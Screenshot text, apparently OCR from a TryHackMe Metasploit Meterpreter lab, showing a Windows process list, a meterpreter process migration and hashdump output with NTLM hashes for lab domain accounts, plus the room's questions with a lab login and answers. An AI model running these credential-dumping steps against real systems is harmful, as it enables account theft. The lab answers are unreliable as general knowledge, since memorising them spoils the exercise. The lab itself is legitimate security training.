 kakakseram@WSL-Kali: ~/Documents/THM/MetasploitMeterpreter
File Edit View Go
File Actions Edit View Help
kakakseram@WSL-Kali: ~/Documents/THM/MetasploitMeterpreter
kakakseram@WSL-Kali: ~/Documents/THM/MetasploitMeterpreter
erpreter
Places
Computer
kakakseram
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Github
Devices
File System
407 MB Volume
Network
407 MB Vol...
ce: 941.2 GiB
1436 760 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1692 760 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1780 3632 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
1948 8 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
2068 952 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wbem\WmiPrvSE.exe
2172 700 fontdrvhost.exe x64 1 Font Driver Host\UMFD-1 C:\Windows\System32\fontdrvhost.exe
2180 648 fontdrvhost.exe x64 0 Font Driver Host\UMFD-0 C:\Windows\System32\fontdrvhost.exe
2248 760 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
2272 760 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2288 760 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
2336 760 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.e
xe
2356 760 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2392 760 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\XenTools\LiteAgent.exe
2424 760 Microsoft.ActiveDirec x64 0 NT AUTHORITY\SYSTEM C:\Windows\ADWS\Microsoft.ActiveDirectory.WebS
tory.WebServices.exe ervices.exe
2444 760 dfsrs.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dfsrs.exe
2456 760 dfssvc.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dfssvc.exe
2528 760 dns.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dns.exe
2540 760 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
2548 760 ismserv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\ismserv.exe
2656 700 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\LogonUI.exe
2864 2336 ssm-agent-worker.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\ssm-agent-worker.e
xe
2872 2864 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
2948 760 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vds.exe
3204 3220 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
3220 4064 powershell.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\WindowsPowerShell\v1.0\pow
ershell.exe
3328 760 svchost.exe x64 0
3632 2296 powershell.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\WindowsPowerShell\v1.0\pow
ershell.exe
meterpreter > migrate 776
[*] Migrating from 3632 to 776...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a9ac3de200cb4d510fed7610c7037292:::
ballen:1112:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
jchambers:1114:aad3b435b51404eeaad3b435b51404ee:69596c7aa1e8daee17f8e78870e25a5c:::
jfox:1115:aad3b435b51404eeaad3b435b51404ee:c64540b95e2b2f36f0291c3a9fb8b840:::
lnelson:1116:aad3b435b51404eeaad3b435b51404ee:e88186a7bb7980c913dc90c7caa2a3b9:::
erptest:1117:aad3b435b51404eeaad3b435b51404ee:8b9ca7572fe60a1559686dba90726715:::
ACME-TEST$:1008:aad3b435b51404eeaad3b435b51404ee:a123650dd20cbf023f36e6b453a0754c:::
meterpreter >
1 2
2
10.13.52.88
13:34
Genexco Day 2 Day Work
WhatsApp
Writeups-THM/Room/Metasplo
TryHackMe | Metasploit: Meterp
https://tryhackme.com/room/meterpreter
18
Import bookmarks... Kali Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources eLearning Entertaint Game WA Busuu Terjemahan
Title IP Address Expires
Win4Meterpreter 10.10.102.185 1h 51m 14s
? Add 1 hour Terminate
Username: ballen
Password: Password1
Answer the questions below
What is the computer name?
ACME-TEST Correct Answer Hint
What is the target domain?
FLASH Correct Answer Hint
What is the name of the share likely created by the user?
speedster Correct Answer Hint
What is the NTLM hash of the jchambers user?
Answer format: ******************************** Submit Hint
What is the cleartext password of the jchambers user?
Answer format: ******** Submit Hint
13:34
20/03/2024